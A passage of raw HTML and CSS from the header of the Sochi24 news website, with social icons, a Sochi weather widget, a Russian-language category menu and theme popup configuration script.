ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">9.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39957";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7992";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a 